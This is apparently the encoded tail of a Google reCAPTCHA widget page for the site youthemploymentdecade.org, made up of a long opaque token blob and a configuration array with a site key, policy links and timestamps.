fCqH/DrW4dw4LDnFnCjyppdmjCmHHClsO2w5LCqSjCoMKhw4fDuAPChcOnJsOKw4HCtcKwfxtHw5PDvsOpVBvDmVdFwqrCpiIqw7cGGnTDrTtFw7YXSyPDkT/[base64]/QsOGwqzDiTPCnVzDnWwbw4HCljovwoHCkiZyJDfDhcOTw6sKw6FqJR/CpGphwrvCnn0zOEfDgcOgw57DuyhpScK8w4YDw5vCmsKzwrfDlsOqI8KQwoQQCMOOc8K/cMObLnQqwo3ClMKnKsOhTxpAB8OXFGrDusOpw5AJYBXDtUjCqW/CsMOAw5fDlw3DoQnCg8ONw7gBw7ZBw6YMw7bCusKwwqLCsANDw5Z/XmzDocKJwo1xV1Adf3lJQXvDtsKsXy4QKS9iR8KOG8O8A8OsdzvDqMONZAvDhMKtG8KCw6fDgEUqKmZMwo4fa8OBwqzCoDFsIsKkVh7Cn8OowrNowq4eKsKEUk/DnwPDlTkwwrJ4wojDucKtwpbCgmw7fQcrfsKRKsOLecODw5zDtx9Qwr/[base64]/wqjDpzUew5nCu0rCr3vClX0jwol4XcKJw5otwrtnw6cdR8KnwpDCkcK6woIdXkTChsKvEmlTXMK1bcKyAjnDhMOFOsKTCiZSb8KwQjnCu8Kcw4fCgMK3EiTDhMOWw4PDosK2PzM/[base64]/[base64]/[base64]/Cr3bDh8OoB8KBwrQrwpjDscKCwqPDssOMXsOXw4vDonRGWMKMwpjCjcORb0nDghN6P8OMKzFiwpHDlsKTf37DmSksc8OHw754SDowYx7DtcOnw7RbGcK+c0fDowjDg8K/[base64]/Dl3/[base64]/[base64]/CuMOGBlXCt8O3wonDucOqMy16w7rDhTp6SQ/DuVjDu24JwqxFwqjDp8OSKTdowp4qfMKuGA/Di1h+dMK3wonDvDbDrcKcwqcZRSPDsFprOWTCtUAQwprCnU9Ww5HCisOvbV7CnMOyw5nDuiVBJUgVw6dZH0vCnnA0wqTDi8KXwonDixjChMOjcErCmXvDhghHEVtiw643HMK/[base64]/[base64]/CtcKswqgFw650P8ONwpg/OcKDQ1Awwo/[base64]/w4RHdsOkwqAqCm9XGSjDuErCn0YwYMOFw6MnVcOWwq9zBT7CmzASw4LDocOTIMKmVMKVdcOAwpbCmsO/w5hNwpsQVcOweG7Djk1xw7vDkj/DsxQtw4IEQcOgwpF6wqfDosOlwr9bdxgSwpzCpcOBa1LCsMKJR8Kkw4s/w5ofKMOEG8O9FMKuw7l3b8OnADnCoFcbAHYKw53DuUZcwqfCu8KUM8KUN8OZw7XDu8OkF13DksO9JF80w5PCnMOGNMOHBUjDl8KMTwzDu8KUwrNgw49OwqzDgMKPA2J2NcOWa1HCoW94CcKHVDLCksKSwoRIPyjDhG/[base64]/Cl3slw5I1ZDvDlnjDg8KWacKGwonCqhh8OkzCpX3DkWXDisOKD8KCwqTDizvCjwPDlcO7TmIQRMObOMK5SGcTWhtNwo7Cn2lCw7bCosKOwpU8w7rCvMKtw5o8DnM+dsOQw6nDpzc6RcO/FW8pCEJFw5hXLsOVwqfDkR9aCUJsCsOCwqQNwogaw5fCvsOWw6AsYcO3TMOSMQHDrMKXw5xcQcKRBR0jTsKGKDPDiwUQwqMiPMO2AsK4wrsJOBFNB8KPBlfCiQRpUzHDiFjCvScyRsOIw5PCiMK9bgpqwo8EwptJw45VQkwmwq4yw5HCrQ/[base64]/wo3DpnHDrMKrbFLCl0XCk8OhIMOVBGbCjMOvNsKswppGBFl1OMKvwpNrwqTCswF+w7nCpsOgLcOKwqE/w7pDHcOEDFnCk8KcCcOOZS4/w43DsMO/dcOlw6o7wqUpehwFwrXDrgc+ccKiBsKPZEw1w4EUw5fChMOuPcOsw49pFcOQAsOeazl/wrzCpMKfJ8KJC8KvU8OST8OLe8K2HWoaMMKYwrshw5PCn8Ocw4JUIiXChMO/w6nCjzN6OBIawojCsH4Tw4DCqHTDsMKsw7o9YBvDpsKaGVvCu8OAYVHCpTHCt2VyS8KLw4fDncKrwqtJPsKvbcKQwpAdw5zCnH59RcOIVcO/[base64]/DgcKLw5DCkS1Qw4lQwrFQw7hBwqXDtW5ow7x/FlbDo8OEEDXDhErDosKLFsOnw6Nmw7k3FMOrwofDp8OrCHnCtjoRAQ/Dlz52w6Mgw6bDtjU6JlDDn0B9JsKZSXxDw7J9NAxewpHDj8KEBG5+wolOwoBQw4p5IcOPf8OXw4HDhsKlwrLCq8K5w51ywp3DpCVxwqfDvA3Dp8KLAzvCgWjCtsOtEsOpKQUZw4QXw6QJejHCsyc/wo0rw6Z1HUMIasOADMOJU8KtQMOWw4pQw7vCvcOJDHrCgwNDw5YOD8KBw7fDm0Y6C27DoUXDhUhvwrDCoVIsNMO6NCTCp2zCqT1PejfDusKXw7pYa8KFCsKqwpF/wrk+wqMFJURawqTDisKawonCm29FwoTDrGoPMEN/JcOKwrvCiE7Chw4fwpDDgBoPeXolOsOaDX3CqMK+woDDkcKrY1zCuhxEF8Kxwq8qRlLCm8KOwoBxCE8rSsOZw63DsgzDpcOewpcEIhvCsgB4w7dKwpxmCMOtDDPDpUDDrMOnwo8Rw7h7IQLDucKeb1HDlcOFw4DDisKmQiV5UMKJwq/Dl1A3eFE5wq4aGXbDq3/[base64]/[base64]/[base64]/Cq8OTY8OzZzvCisOPw5VTwqfDlcKNc8OTw4rDucOEwoYhw7zChcOkAG3DgDIowrHDq8Kef3BBecOFQWvDsMKYw6JSw7jDjsO7wr4lwrnDnFNaw69iwpQxwrQYQmLCkSPCk37CjxbCu8OVcEDCmHVIMMKUSWDCm8Kew5NKIBNpIlJFJcObwqHCoMO/NyjDqj8TSmgcelzDqSJUATM+QRIRUMKVbxLDnMOBFcKKwo/Du8KjekMARSvCjsOdJ8Krw7XDpmDDmUDDucOzwoHCniBlW8KywpHCtwjCp0PCpcK1wpvDpMOETkdoDl3DvEY3Kj5ZHcOTwrDCu29YZ1d7ViHCusOORcOpbMKFHcKlJ8KwwoZAN1bDvcOkBQbDgsKWw4FSO8Ouw6FNwpzCsERFwrTDkWs4KMOtcsOjSsOJQUDCgn/DvTxywqzDqU7Cj1woRVLDgMKADMOvZRnDo2F+F8KbwqxtLzTDqSJMw7Zxw6HCjcKqw4l5X3vChB/[base64]/wqTCrjjDi8KIw7nDiMOlXcK6CW4CfQlcwpzCjko7w4nDhcKJw5tBw6UZw7vCiXzDmsKSQMKvwqcrRic2VcKuwrE2w67CksORwrQxAsKXE8OVVEzDj8OVwq7Dsi3DoMOMUMOZIcOYIX9hQjA1w4tOw79Aw5PDgT3CjlogJMOoNDDDqUdUQ8K/w4zDh0BGwpPDlAJrdhXCr3vDg2l8w6hBBcOlNRB0w4UqEA52wo7CuQ7Dh8Okw6NVIsO5LMOYDsKZw50nVMKIw6rCuMOce8KwwrDCrsOXCgvCnsKKw45iACbCnW/Dhw0LAsOMQ1Qlw6vClWLCjcOYKGjCjFBIw4xXw7XCusKkwrfChcKUfwjCrVfCg8Kuw7rCj8Oye8KBw5AXwqXCpMKQLVN4bDwWD8K1woDCr1DDrVbChzo0wr0CwqnCtcOmEcK3Nw/DqlMKYMOpwpHCkkFxTFItwo3CnR15w55VblDDvBLCr1QpBMOVw6HDr8K2w7o3LEbDnMOVwprCjsOPAMOWdsOPS8K9wpzDrF/Cv2bDkcOcS8KZCCnDrC9Kd8KLw6kfFcKjw7QMQ8KZw7J8wqYNDMOQwqbDnMK5dzpwwqbDpsKqXC7ChkPDu8KTSz/[base64]/Dh8Khw65iw4vDv8K5wpPCgcOOXUbCpjh3w4LCkWPClG/Ds8Oew5kaZcKhVcKtKnnCvCNAw43CmcOIwrxkw4PDvcK2woTCtG0cN8KewpbCk8Orw6NLB8K7AW/CsMOIFQ7DrcOXScKIUVVUeSZOw4s5WGp/[base64]/[base64]/DiW3DuzA4woTDrMO3OQohw7hhKGfCg8KywpjCuzvDtxvCuBnCsMONwo9cw6Qew5fCt27Cq8KqVMKAwps2SGhSw48JwqV2c3dPRcKgw71Bwq7Dggw5wpLCh0XClV/CmHA4woPDu8KgwqrCoAUFwppqw55EPMO4wo7DlMO0wpvCpsKxUkQnwrPCpMOqdDfDjsOCw5ANw6bDvcKjw45MaUrDlsKXHyrCp8KTwpNfdhQOw7JLMMObw5nCl8OWCXsywpY/IsO3wqR4DB5YwrxNaFTDsMKJWQzDtkArbsONwqvCpsOiwp3DqcO5w6VRw7rDjsKywrBTw5LDuMOdwpvCusOoBEw5w4TClsOGw4vDgH8eOxozw4rDgsOURXLDqn/DnsOxRWDCq8OGY8Kfw7rCp8OQw4XCvsKIwo1mw68Swqlaw6HDv1jCk3LDgnrDrMOTw7/DhStdwoZ5bsO5CsKyAcOSwrPCk8K7UcKcw7RyKV5aPMKzHcOnw548woBvU8K6wrgFXA1+w7RpHMKAw6cswp/DgVJ9bjfDocO2wqPCn8OzADzCpsOVwpEpwpkUw6AaE8OlbEFwD8OsUsKeJ8O0LSTCsEgZw6/DnEFLw6Rtwq5Aw5DDvlcqHcKiwpnDknQrw4XCnmDDisK+GlnDh8Omc2hJc1UlHMKWw73DiX7Cv8O0w7HDg2XDocOKTyrDlyJnwo9Yw75JwqzCkMKQwoYpXsKpYArDmB/CnhHDnDzDpEcTw6PDkcKOJgIVw65DTMO0wpEmX8OdRCJXfcOpC8O9eMO1wpLCrF3CqVoaDsO3JzjCgcKYwr7Dj2NiwpxPO8OUBMODw5HDrx9ow4/DjH1yw4LCucKPwo/DosOmwoDCkFHDjS5Cw5HCiVHCi8KAIWQiw5fDtMKwP3vCt8KBw5QZCBvCvVHClsKEwoHDizogwqvCiTzCpcOOw5ALwr4ow7DDnjYHGMKnwqrDimg/N8OSZcKpLxPDqcKoRh7CpMKxw40dwqYgPDPChMOMw6kLUcOhwrwDecOMR8OMPsO0Zwp0w5MHwr1ew4bDoUnDnD3CnMOtwrDCgcK+DMKJw4PCpDnDlcOEG8O/[base64]/TmZHYgnDr8O4NlI6wrbCqMKqw6gmPcOtwqIKFCbCjxofw7nDh8Onw4bDjm8ESxvChllrwpcuaMOZwofCkXbDssOSw5BYwokKw4VBw6oswo3DuMOVw5/CqMOtLcKAw7USw4/CuDtaUcOyAMKKwqPDm8KgwoDCgsKIZsKcw7jCnCpMwqViwptVYAvDmHTDoTFsUCIOw61/N8KnM8KzwqplD8KLb8KLZwQjw7fCgcKGw7/[base64]/SVfDucKSCcOdw4/[base64]/DlsODwroGfsOqXMOLw5HDrcOuwqNrWSMHw7Bfw7XCmCPCiyIDbjQMMn3CusKQWcKdwoRiS8OnUcKHQRx1YsO2BEMfwrpEw7sQb8KdDcOkwoLDukjDoAUMJsOlwpbDsBlfJsO9DsKrVmlhw5nDo8O3LFnDkcOWw4YZXhfDh8Ovw55XbcO/aiHCkUApwpdywp/CkMODXcOtw7HCp8KFwrrDrC1pwpPDjMKQSmvDn8OBw6chMcKVLmgGLsKsA8Ovw4bDuzc0MMOmRsOOw6/[base64]/[base64]/Cv8K5w7LDqMKswoLDqMKVwrkASMODw6fDlcOTw7wdYzbCnFouDFEZw6A3w4xpwrPCt1rDmVYEDCzDg8OGTXHCtyrDp8KeCAbCs8Kyw43CpsKqAkRoPlJcOcKJw6oJAwHCpG9Rw4XDpGdPw5UNwrLDrMOmC8Ojw4zDqcKFU27CmMOFBcKXwqdCwoDDn8OONz/DhUU+w4vDkkYhD8KpV2FHw4zCmcOYw6/DksK0JETCuRsHD8OkA8KWUcObw4BIGjfCrsOKw7/CvMODwrnCmcOSw5gFLMO/[base64]/DhcKdw4nDqcOOwqTDkBfDlRwzw6HCncO4P8OkXxTDoV7Dj27Cn8KZThMHc2vCmn7DscKrwplJZSdswqbDgBcHKnfDtn3DhyQQTR7CqsO8TMKtbi9JwoVFT8Kcw4MYaGEYY8OhworCjcK/ClVow4XDtMK0YEMKS8K6UsOKc3nDi2g0w4DDkMKLwowMKgbDlcOzKcKsG3bCvwzDmMK4QB1gBT7Ck8KBwroEwogJH8KjXMOUwoDCvsKmbllvwpZzf8OqKsOuw6vCg2NIKMK0wrN2PCQND8O/w6bCuHPCiMOuw6/DrsKVw5PCmcKmacK5ZzQnVxbDq8K5w5kkLsONw4zCu3/[base64]/DicOEH8OhwoVbw6rDg8Ofw5zCg3xhbMKmXsOjfRTDil/DrcOXw7/DmcOmwqnCjcOLWyxOwplqaXBvRsOUSyXClcKkSsKuVcKew5vCqWjCmjszwptKw7JBwqHDl1FCCcO1w7DDi0ljw4N7GMK4wpzCocO/wqx1G8K+NCxFwonDgsKlZMKPc8OVO8KNwo8Xw4DDlzwIw55wKDRvw4/[base64]/ChmjCnMOYwrTDmcOvccKKwoTDrsKawqDDmggZw7IBw7Q+PnQqUidEwrfDqULCh2HCmBzCvyrDo3fCrzLDlcO6woFcEWrCjl9CBsO/[base64]/Dq8Kjwp/CgjvCm8OpNQ/CvsKIUmo5w6htwrfDiXbDv0XDkMKywok/B1vDumfDlMK/[base64]/w4cnw6rCjnpocHrDrcO/fcKgwoFEX2nCsMKXHxIMwocXBz8VFFhtw7rCssO7w5RQwofCm8OwOsOLGcKTMy3DkcKSG8OCBcK4w49/WHrCqMOUGcO/DsKdwoBoaxJWwrTDqFcDGcO8wq3DksKZwrYuw7DCghJHAxoWd8O7KsKUw51Kw456Y8KyX3JzwprDjUzDqXrChsKWw4LCv8K7wrEOw7FxDsO2w6TCksO/[base64]/V8KOwrXDq8O1w6NIw6PCpV4oHlHCtMKTwobCgQrDk8Kuwr8fMcOGIMOXT8OCw5lUw43DlEXDjF3CoF/DqCnDokjDncOXwqIuw7rCvsOkwphuwrYNwocbwoIXw5fDo8KJNjbDpzXCkwzCqsOgXcKwesK1C8OIacO3GsKYG1t1Tl/Dh8KrCcO9w7AqFjBzM8OzwpkfOMO3I8KHNcOkwpnCk8KpwqEFTcOxPCrChS3DvkDCjGHDuElDwqovSSsZCcK1w7nDmWnDvnErw7PCqBrDvsOOWcODw7JBwoHDvMK/wpESwqPDiMK/w5NFw7Uywq7DkMOAw63CthDDvzjCvMOWchbCksKuTsOMwoPCukrDocOcw41fV8KJw60LJ8OdbMKpwqIFLsKAw4HDvsOcfA7Cj1/Dv3AywooUXWs9IwrDiSDCjsOIInwTw6UWw45+w6nDmsKqw48PBsKbw60pwroBwr/Ckh/DulbChMKNw7zDvXPCk8Obwo7CiQbCtMOLdcKBHwHCozTCo0XDjMOpNR5rwqTDr8Kww4pcU0lqw5DDsmXDsMKLfybClMKBw7LCkMK2wp7CrMKDwr83wovCuXnCswPCuH7DmMKxLx/DjMKjN8OzT8OnE2Frw57Dj3LDnQ8Ww53Ct8O2w4tvN8O/[base64]/DgMOWwpHCuMOwJ8KbwoxoS8ObwqXCpsOqw7rDmsO4w6wkK8OabMOyw6bDoMK9w7FDwr/DsMO0ThQNETZ4w7Rta1AOwrI3w4gESVPCscKyw6BCwpZfSBDCjcOFUSzCvAYswp7Cr8KJVS3DmgoMwovDu8Kfw47DsMOUwp8AwqBvG0YtF8O8w5HDrCTDjHVWdnDDvcOuQ8OPwoDDjsKtw6nCvcKYw4vCmQVSwoBbJMK4S8OfwoXCv2EbwoEaTMKrDMO9w5/Dm8KLwq5RJMKFwq0oIMK9L1gHwpLCg8OOw5LDpAY/FFNES8O1worDjCQBw7tGV8K1woBEcsKHw4/Dk14XwolMwqRRwroAwqjDt3LCjsKhXR7CvV3CqMO9FkLDv8K4RgfDucKwR2Mgw6nCmkLCoMOOTMKUbjvCmsKzwrzDksKDwpzCp0NASSV5Q8OxS3Vbwpc+WcO8w4E8dVA4w63CnzM3eRZTw7rDv8OxO8OAwrZOw7dswoIMwqzDoC06CS4IF2p1XVrDvMOVGB0IOw/DuSrDnUbDi8O3EgBWBEZ0QMKzwqPCmXoNOQc0w6HCv8OlHMOOw74EdcOIM0IjMnDCoMK8IG/ChSVJTMK+w7XCu8KLDMOEKcOJNiTDqMKIw4TChx3Cqzl7EcO7w7jDq8OZw7oaw586woHDnUnDrGcuWcOIw4PDjsKADCciK8KWw6B7wpLDlm3Dv8KPRE83w64cwqw/VcKmVF8UccODDsOEwrnCgEBPwqsAwrPDmmMZwp5+w7jDr8KscsKQw7LDry19w5RJERIow67DgcKXw4PDksOZd0fDuCHCucOYegwYdmLDhcK6LsODXz9BFiJpMlPDucOJGFMDKlNtwqrDiADDpcKXw7Zpw7rCo2QlwrZUwqhUWTTDgcOdD8OJwrrCmMKaccO/UcOzbCVNFxZIEhlGwrbCu0jCkXksOVDCpMKjI2TDjsKEYVnCjQAiQMK9SBLDjMKOwqrDqB4Kd8KJQMOiwoAUwozCocOCZyQfwrjCpMOMwootZAbCs8KFw7h2w6bCnsO/NcOIWBpXwqHCusOSw4xhwpjCmVPDqhIKVcOywqQiFG0lH8OQa8ORwpLCicKIw6DDpcKWw6Rqw4bCm8OkHMOrNsOpVE3CgsK+wqtswpEvwq5ARVjCvGrCs3tFYsOxF1rCm8KoA8KDHX3CosOkQcK6WArCucOAIT3Dsx/[base64]/DisKtQ2ZvE8OKXAAJw554MWZjP8OvQsOIBi7CtTjClglmwrLDvEXDtQLClUZRw4d1TWgeS8KVDMKpcRVpPCV3DcO8wrjDvW7DjsOTw6zCiy3Cr8Kawp1vGGDCqMOnEsKJXzUtw6lfwpfCg8Oawo/CosK4w4BTS8ONw7phd8OEPF18NjTCqXHDlj3DqMKLw7nCtMKxwpPDlwpAMcORXgfCssO0wp97ZHDDg3vDjXvDlsKJwo7CrsOdw41jEmfCkyrCuWBBFsK7wo/DkzbCgEDCgG07JsOUw6kMMQRVAsKMwoVPw4TCiMOwwoZSwrjDs3o+wrDDuUvDoMKkwrdQPnDCoiPDmUnCvxrDrsO/wpBMw6bCr3x4BcK1bgvCkQpyHw/CjizDvcK2w7zCuMOXwrzDpQrCnAMTUcK7wpfCo8OFP8OGwrkxw5HDh8K9wqINwo41w6ROLMOGwrBMbcOCwq8Pw4NRZMKtw6FYw4LDmAhywo7DpMKjf2/CpmVzNQTCvMOpY8OTw4zCnsOHwoghX3HDucOlw7TCl8KncMKXLlzCrWBKw7xOw4HCh8KIwp/CtcKGXcKjw5Fxwrohwo/CqsOeaWZHRGhlwrAtwoA9wo/DusKywojCkF3Du3bDhcKEAgLClcKAZsOuesKDYsOiZTzDtsOTwo04woPCnGFwRi7ClcKOw7xzcsKccxTCoEHDsXs3w4dJYS9Iw6srT8OXPFnCuhTDicOEw79pwrwCw4DCtXzCq8KgwqY/[base64]/w5XCrsKuwqk7wo7ClcK5J8Kew7zDomvCtQ5OBsKEPkbCpmfCqR0oTGjDp8KIwpE9wp13ecObSHPClsOcw4HDgMOERkHDj8O5woFEwrZYDlxwP8K7JAdJw6rDvsKjRg1rTnpfXsKlVsOwQz/DsUFsQ8O4IMK4XF8dwr/[base64]\x22],null,[\x22conf\x22,null,\x226LfcOD4aAAAAAGjmmKaEeTkEKCBwnSg3rdvv1Bsv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,533],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22http://www.youthemploymentdecade.org:80\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x220dt9+gtNm9zOjmbMnelnLREJjCyXy2rhkvF882eNI5Q\\u003d\x22,0,0,null,1,1769509086084,0,0,[88],null,[175],\x22RC-ZB0OIMO7N6tG1A\x22,null,null,null,null,null,\x220dAFcWeA4tBo2Sb0ZDcK6Lb_AwvkRgNTk_2x67Qtm4i5kDuWfWlLyUFYw4vsm1daW4X7H9SWuk2d4sSvxeRp5Z6yyHpDSjuo3fnQ\x22,1769591886139]");
    </script></body></html>